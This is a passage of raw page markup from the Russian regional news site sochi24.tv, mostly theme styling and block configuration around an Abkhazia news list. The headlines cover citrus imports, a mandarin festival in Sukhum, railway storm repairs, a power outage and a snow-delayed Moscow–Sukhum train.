#666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="435";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="87";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" class="td-image-wrap " title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0033-696x696.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием">Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/#respond">0</a></span> </span></div><div class="td-excerpt">Сильный снегопад и падение деревьев на контактную сеть нарушили...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s 